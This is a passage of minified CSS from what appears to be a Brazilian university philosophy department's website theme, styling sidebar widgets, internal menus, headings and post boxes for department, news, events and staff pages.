.recent-posts-extended ul li a,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a{text-decoration:none}.extensao h2,.single-extensao h2,.category-noticias-filosofia-praca h2,.term-eventos-filosofia-na-praca h2,.noticias-filosofia-praca h2,.term-corpo-docente-filosofia-praca h2,.term-docentes-da-filosofia-na-praca h2,.term-equipe-administrativa-da-filosofia-na-praca h2{color:#F26144}.single-extensao h1{display:inline-block;background-color:#F26144;color:#fff;padding:15px 10px}.single-extensao h2{color:#F26144}.single-extensao a{color:#F26144}.single-extensao .lista-programacao .box-programacao{padding:15px;border:1px solid #F26144}.single-extensao .lista-programacao .box-programacao h2{font-size:25px}.single-extensao .lista-programacao .box-programacao h3{font-size:20px}.single-extensao .lista-programacao .box-programacao h4{font-size:17px}.single-extensao .lista-programacao .box-programacao p{font-size:16px;line-height:20px}.departamento .outer-menu-interno,.single-departamento .outer-menu-interno,.category-noticias-departamento .outer-menu-interno,.term-eventos-departamento .outer-menu-interno,.noticias-departamento .outer-menu-interno,.term-docente-efetivo-departamento .outer-menu-interno,.term-docente-substituto-departamento .outer-menu-interno,.term-bolsista-prograd-departamento .outer-menu-interno,.term-equipe-administrativa-do-departamento .outer-menu-interno{background-color:#15959F !important}.departamento .outer-menu-interno ul#departamento-menu,.single-departamento .outer-menu-interno ul#departamento-menu,.category-noticias-departamento .outer-menu-interno ul#departamento-menu,.term-eventos-departamento .outer-menu-interno ul#departamento-menu,.noticias-departamento .outer-menu-interno ul#departamento-menu,.term-docente-efetivo-departamento .outer-menu-interno ul#departamento-menu,.term-docente-substituto-departamento .outer-menu-interno ul#departamento-menu,.term-bolsista-prograd-departamento .outer-menu-interno ul#departamento-menu,.term-equipe-administrativa-do-departamento .outer-menu-interno ul#departamento-menu{padding-left:0px;padding-top:10px}.departamento .outer-menu-interno ul#departamento-menu li,.single-departamento .outer-menu-interno ul#departamento-menu li,.category-noticias-departamento .outer-menu-interno ul#departamento-menu li,.term-eventos-departamento .outer-menu-interno ul#departamento-menu li,.noticias-departamento .outer-menu-interno ul#departamento-menu li,.term-docente-efetivo-departamento .outer-menu-interno ul#departamento-menu li,.term-docente-substituto-departamento .outer-menu-interno ul#departamento-menu li,.term-bolsista-prograd-departamento .outer-menu-interno ul#departamento-menu li,.term-equipe-administrativa-do-departamento .outer-menu-interno ul#departamento-menu li{display:inline-block;margin-right:20px;list-style:none}.departamento .outer-menu-interno ul#departamento-menu li a,.single-departamento .outer-menu-interno ul#departamento-menu li a,.category-noticias-departamento .outer-menu-interno ul#departamento-menu li a,.term-eventos-departamento .outer-menu-interno ul#departamento-menu li a,.noticias-departamento .outer-menu-interno ul#departamento-menu li a,.term-docente-efetivo-departamento .outer-menu-interno ul#departamento-menu li a,.term-docente-substituto-departamento .outer-menu-interno ul#departamento-menu li a,.term-bolsista-prograd-departamento .outer-menu-interno ul#departamento-menu li a,.term-equipe-administrativa-do-departamento .outer-menu-interno ul#departamento-menu li a{text-transform:uppercase;color:#fff;text-align:center}.departamento .outer-page-title .title h1,.departamento .outer-page-content .title h1,.single-departamento .outer-page-title .title h1,.single-departamento .outer-page-content .title h1,.category-noticias-departamento .outer-page-title .title h1,.category-noticias-departamento .outer-page-content .title h1,.term-eventos-departamento .outer-page-title .title h1,.term-eventos-departamento .outer-page-content .title h1,.noticias-departamento .outer-page-title .title h1,.noticias-departamento .outer-page-content .title h1,.term-docente-efetivo-departamento .outer-page-title .title h1,.term-docente-efetivo-departamento .outer-page-content .title h1,.term-docente-substituto-departamento .outer-page-title .title h1,.term-docente-substituto-departamento .outer-page-content .title h1,.term-bolsista-prograd-departamento .outer-page-title .title h1,.term-bolsista-prograd-departamento .outer-page-content .title h1,.term-equipe-administrativa-do-departamento .outer-page-title .title h1,.term-equipe-administrativa-do-departamento .outer-page-content .title h1{display:inline-block;background-color:#15959F;color:#fff;padding:15px 10px}.departamento .outer-archive .outer-noticias .title h2,.single-departamento .outer-archive .outer-noticias .title h2,.category-noticias-departamento .outer-archive .outer-noticias .title h2,.term-eventos-departamento .outer-archive .outer-noticias .title h2,.noticias-departamento .outer-archive .outer-noticias .title h2,.term-docente-efetivo-departamento .outer-archive .outer-noticias .title h2,.term-docente-substituto-departamento .outer-archive .outer-noticias .title h2,.term-bolsista-prograd-departamento .outer-archive .outer-noticias .title h2,.term-equipe-administrativa-do-departamento .outer-archive .outer-noticias .title h2{background-color:#15959F}.departamento .outer-archive .outer-eventos .title h2,.single-departamento .outer-archive .outer-eventos .title h2,.category-noticias-departamento .outer-archive .outer-eventos .title h2,.term-eventos-departamento .outer-archive .outer-eventos .title h2,.noticias-departamento .outer-archive .outer-eventos .title h2,.term-docente-efetivo-departamento .outer-archive .outer-eventos .title h2,.term-docente-substituto-departamento .outer-archive .outer-eventos .title h2,.term-bolsista-prograd-departamento .outer-archive .outer-eventos .title h2,.term-equipe-administrativa-do-departamento .outer-archive .outer-eventos .title h2{background-color:#15959F}.departamento .box-post h2 a,.single-departamento .box-post h2 a,.category-noticias-departamento .box-post h2 a,.term-eventos-departamento .box-post h2 a,.noticias-departamento .box-post h2 a,.term-docente-efetivo-departamento .box-post h2 a,.term-docente-substituto-departamento .box-post h2 a,.term-bolsista-prograd-departamento .box-post h2 a,.term-equipe-administrativa-do-departamento .box-post h2 a{color:#15959F;text-decoration:none}.departamento .box-post h2 a:hover,.single-departamento .box-post h2 a:hover,.category-noticias-departamento .box-post h2 a:hover,.term-eventos-departamento .box-post h2 a:hover,.noticias-departamento .box-post h2 a:hover,.term-docente-efetivo-departamento .box-post h2 a:hover,.term-docente-substituto-departamento .box-post h2 a:hover,.term-bolsista-prograd-departamento .box-post h2 a:hover,.term-equipe-administrativa-do-departamento .box-post h2 a:hover{color:#0c565b}.departamento .box-post .descricao,.single-departamento .box-post .descricao,.category-noticias-departamento .box-post .descricao,.term-eventos-departamento .box-post .descricao,.noticias-departamento .box-post .descricao,.term-docente-efetivo-departamento .box-post .descricao,.term-docente-substituto-departamento .box-post .descricao,.term-bolsista-prograd-departamento .box-post .descricao,.term-equipe-administrativa-do-departamento .box-post .descricao{display:none}.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3{display:inline-block;background-color:#15959F;color:#fff;padding:15px 10px;font-size:17px}.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul{padding-left:0px}.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul 